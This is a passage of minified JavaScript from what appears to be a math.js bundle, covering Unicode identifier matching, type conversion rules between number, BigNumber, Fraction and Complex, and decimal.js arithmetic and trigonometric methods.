}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}][0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}]*$/u.test(e)},{name:"string",test:v},{name:"Chain",test:ie},{name:"Array",test:N},{name:"Matrix",test:A},{name:"DenseMatrix",test:S},{name:"SparseMatrix",test:M},{name:"Range",test:C},{name:"Index",test:T},{name:"boolean",test:B},{name:"ResultSet",test:F},{name:"Help",test:D},{name:"function",test:O},{name:"Date",test:_},{name:"RegExp",test:z},{name:"null",test:P},{name:"undefined",test:U},{name:"AccessorNode",test:j},{name:"ArrayNode",test:L},{name:"AssignmentNode",test:$},{name:"BlockNode",test:H},{name:"ConditionalNode",test:G},{name:"ConstantNode",test:Z},{name:"FunctionNode",test:Y},{name:"FunctionAssignmentNode",test:W},{name:"IndexNode",test:J},{name:"Node",test:X},{name:"ObjectNode",test:Q},{name:"OperatorNode",test:K},{name:"ParenthesisNode",test:ee},{name:"RangeNode",test:te},{name:"RelationalNode",test:ne},{name:"SymbolNode",test:re},{name:"Map",test:q},{name:"Object",test:I}]),o.addConversions([{from:"number",to:"BigNumber",convert:function(e){if(t||He(e),e.toExponential().replace(/e.*$/,"").replace(/^0\.?0*|\./,"").length>15)throw new TypeError("Cannot implicitly convert a number with >15 significant digits to BigNumber (value: "+e+"). Use function bignumber(x) to convert to BigNumber.");return new t(e)}},{from:"number",to:"Complex",convert:function(e){return n||Ge(e),new n(e,0)}},{from:"BigNumber",to:"Complex",convert:function(e){return n||Ge(e),new n(e.toNumber(),0)}},{from:"bigint",to:"number",convert:function(e){if(e>Number.MAX_SAFE_INTEGER)throw new TypeError("Cannot implicitly convert bigint to number: value exceeds the max safe integer value (value: "+e+")");return Number(e)}},{from:"bigint",to:"BigNumber",convert:function(e){return t||He(e),new t(e.toString())}},{from:"bigint",to:"Fraction",convert:function(e){return i||Ze(e),new i(e)}},{from:"Fraction",to:"BigNumber",convert:function(e){throw new TypeError("Cannot implicitly convert a Fraction to BigNumber or vice versa. Use function bignumber(x) to convert to BigNumber or fraction(x) to convert to Fraction.")}},{from:"Fraction",to:"Complex",convert:function(e){return n||Ge(e),new n(e.valueOf(),0)}},{from:"number",to:"Fraction",convert:function(e){i||Ze(e);const t=new i(e);if(t.valueOf()!==e)throw new TypeError("Cannot implicitly convert a number to a Fraction when there will be a loss of precision (value: "+e+"). Use function fraction(x) to convert to Fraction.");return t}},{from:"string",to:"number",convert:function(e){const t=Number(e);if(isNaN(t))throw new Error('Cannot convert "'+e+'" to a number');return t}},{from:"string",to:"BigNumber",convert:function(e){t||He(e);try{return new t(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigNumber')}}},{from:"string",to:"bigint",convert:function(e){try{return BigInt(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigInt')}}},{from:"string",to:"Fraction",convert:function(e){i||Ze(e);try{return new i(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Fraction')}}},{from:"string",to:"Complex",convert:function(e){n||Ge(e);try{return new n(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Complex')}}},{from:"boolean",to:"number",convert:function(e){return+e}},{from:"boolean",to:"BigNumber",convert:function(e){return t||He(e),new t(+e)}},{from:"boolean",to:"bigint",convert:function(e){return BigInt(+e)}},{from:"boolean",to:"Fraction",convert:function(e){return i||Ze(e),new i(+e)}},{from:"boolean",to:"string",convert:function(e){return String(e)}},{from:"Array",to:"Matrix",convert:function(e){return r||function(){throw new Error("Cannot convert array into a Matrix: no class 'DenseMatrix' provided")}(),new r(e)}},{from:"Matrix",to:"Array",convert:function(e){return e.valueOf()}}]),o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o}));function He(e){throw new Error(`Cannot convert value ${e} into a BigNumber: no class 'BigNumber' provided`)}function Ge(e){throw new Error(`Cannot convert value ${e} into a Complex number: no class 'Complex' provided`)}function Ze(e){throw new Error(`Cannot convert value ${e} into a Fraction, no class 'Fraction' provided.`)}const Ve=de("ResultSet",[],(()=>{function e(t){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");this.entries=t||[]}return e.prototype.type="ResultSet",e.prototype.isResultSet=!0,e.prototype.valueOf=function(){return this.entries},e.prototype.toString=function(){return"["+this.entries.map(String).join(", ")+"]"},e.prototype.toJSON=function(){return{mathjs:"ResultSet",entries:this.entries}},e.fromJSON=function(t){return new e(t.entries)},e}),{isClass:!0});var We,Ye,Je=9e15,Xe=1e9,Qe="0123456789abcdef",Ke="2.[base64]",et="3.[base64]",tt={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-Je,maxE:Je,crypto:!1},nt=!0,rt="[DecimalError] ",it=rt+"Invalid argument: ",ot=rt+"Precision limit exceeded",at=rt+"crypto unavailable",st="[object Decimal]",ut=Math.floor,ct=Math.pow,lt=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,ft=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,pt=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,mt=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,dt=1e7,ht=Ke.length-1,gt=et.length-1,yt={toStringTag:st};function xt(e){var t,n,r,i=e.length-1,o="",a=e[0];if(i>0){for(o+=a,t=1;t<i;t++)(n=7-(r=e[t]+"").length)&&(o+=Bt(n)),o+=r;(n=7-(r=(a=e[t])+"").length)&&(o+=Bt(n))}else if(0===a)return"0";for(;a%10==0;)a/=10;return o+a}function bt(e,t,n){if(e!==~~e||e<t||e>n)throw Error(it+e)}function wt(e,t,n,r){var i,o,a,s;for(o=e[0];o>=10;o/=10)--t;return--t<0?(t+=7,i=0):(i=Math.ceil((t+1)/7),t%=7),o=ct(10,7-t),s=e[i]%o|0,null==r?t<3?(0==t?s=s/100|0:1==t&&(s=s/10|0),a=n<4&&99999==s||n>3&&49999==s||5e4==s||0==s):a=(n<4&&s+1==o||n>3&&s+1==o/2)&&(e[i+1]/o/100|0)==ct(10,t-2)-1||(s==o/2||0==s)&&!(e[i+1]/o/100|0):t<4?(0==t?s=s/1e3|0:1==t?s=s/100|0:2==t&&(s=s/10|0),a=(r||n<4)&&9999==s||!r&&n>3&&4999==s):a=((r||n<4)&&s+1==o||!r&&n>3&&s+1==o/2)&&(e[i+1]/o/1e3|0)==ct(10,t-3)-1,a}function vt(e,t,n){for(var r,i,o=[0],a=0,s=e.length;a<s;){for(i=o.length;i--;)o[i]*=t;for(o[0]+=Qe.indexOf(e.charAt(a++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}yt.absoluteValue=yt.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),At(e)},yt.ceil=function(){return At(new this.constructor(this),this.e+1,2)},yt.clampedTo=yt.clamp=function(e,t){var n=this,r=n.constructor;if(e=new r(e),t=new r(t),!e.s||!t.s)return new r(NaN);if(e.gt(t))throw Error(it+t);return n.cmp(e)<0?e:n.cmp(t)>0?t:new r(n)},yt.comparedTo=yt.cmp=function(e){var t,n,r,i,o=this,a=o.d,s=(e=new o.constructor(e)).d,u=o.s,c=e.s;if(!a||!s)return u&&c?u!==c?u:a===s?0:!a^u<0?1:-1:NaN;if(!a[0]||!s[0])return a[0]?u:s[0]?-c:0;if(u!==c)return u;if(o.e!==e.e)return o.e>e.e^u<0?1:-1;for(t=0,n=(r=a.length)<(i=s.length)?r:i;t<n;++t)if(a[t]!==s[t])return a[t]>s[t]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},yt.cosine=yt.cos=function(){var e,t,n=this,r=n.constructor;return n.d?n.d[0]?(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r,i;if(t.isZero())return t;(r=t.d.length)<32?i=(1/Pt(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),e.precision+=n,t=Rt(e,1,t.times(i),new e(1));for(var o=n;o--;){var a=t.times(t);t=a.times(a).minus(a).times(8).plus(1)}return e.precision-=n,t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(2==Ye||3==Ye?n.neg():n,e,t,!0)):new r(1):new r(NaN)},yt.cubeRoot=yt.cbrt=function(){var e,t,n,r,i,o,a,s,u,c,l=this,f=l.constructor;if(!l.isFinite()||l.isZero())return new f(l);for(nt=!1,(o=l.s*ct(l.s*l,1/3))&&Math.abs(o)!=1/0?r=new f(o.toString()):(n=xt(l.d),(o=((e=l.e)-n.length+1)%3)&&(n+=1==o||-2==o?"0":"00"),o=ct(n,1/3),e=ut((e+1)/3)-(e%3==(e<0?-1:2)),(r=new f(n=o==1/0?"5e"+e:(n=o.toExponential()).slice(0,n.indexOf("e")+1)+e)).s=l.s),a=(e=f.precision)+3;;)if(c=(u=(s=r).times(s).times(s)).plus(l),r=Nt(c.plus(l).times(s),c.plus(u),a+2,1),xt(s.d).slice(0,a)===(n=xt(r.d)).slice(0,a)){if("9999"!=(n=n.slice(a-3,a+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(At(r,e+1,1),t=!r.times(r).times(r).eq(l));break}if(!i&&(At(s,e+1,0),s.times(s).times(s).eq(l))){r=s;break}a+=4,i=1}return nt=!0,At(r,e,f.rounding,t)},yt.decimalPlaces=yt.dp=function(){var e,t=this.d,n=NaN;if(t){if(n=7*((e=t.length-1)-ut(this.e/7)),e=t[e])for(;e%10==0;e/=10)n--;n<0&&(n=0)}return n},yt.dividedBy=yt.div=function(e){return Nt(this,new this.constructor(e))},yt.dividedToIntegerBy=yt.divToInt=function(e){var t=this.constructor;return At(Nt(this,new t(e),0,1,1),t.precision,t.rounding)},yt.equals=yt.eq=function(e){return 0===this.cmp(e)},yt.floor=function(){return At(new this.constructor(this),this.e+1,3)},yt.greaterThan=yt.gt=function(e){return this.cmp(e)>0},yt.greaterThanOrEqualTo=yt.gte=function(e){var t=this.cmp(e);return 1==t||0===t},yt.hyperbolicCosine=yt.cosh=function(){var e,t,n,r,i,o=this,a=o.constructor,s=new a(1);if(!o.isFinite())return new a(o.s?1/0:NaN);if(o.isZero())return s;n=a.precision,r=a.rounding,a.precision=n+Math.max(o.e,o.sd())+4,a.rounding=1,(i=o.d.length)<32?t=(1/Pt(4,e=Math.ceil(i/3))).toString():(e=16,t="2.3283064365386962890625e-10"),o=Rt(a,1,o.times(t),new a(1),!0);for(var u,c=e,l=new a(8);c--;)u=o.times(o),o=s.minus(u.times(l.minus(u.times(l))));return At(o,a.precision=n,a.rounding=r,!0)},yt.hyperbolicSine=yt.sinh=function(){var e,t,n,r,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,n=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,(r=i.d.length)<3)i=Rt(o,2,i,i,!0);else{e=(e=1.4*Math.sqrt(r))>16?16:0|e,i=Rt(o,2,i=i.times(1/Pt(5,e)),i,!0);for(var a,s=new o(5),u=new o(16),c=new o(20);e--;)a=i.times(i),i=i.times(s.plus(a.times(u.times(a).plus(c))))}return o.precision=t,o.rounding=n,At(i,t,n,!0)},yt.hyperbolicTangent=yt.tanh=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,Nt(n.sinh(),n.cosh(),r.precision=e,r.rounding=t)):new r(n.s)},yt.inverseCosine=yt.acos=function(){var e=this,t=e.constructor,n=e.abs().cmp(1),r=t.precision,i=t.rounding;return-1!==n?0===n?e.isNeg()?Ct(t,r,i):new t(0):new 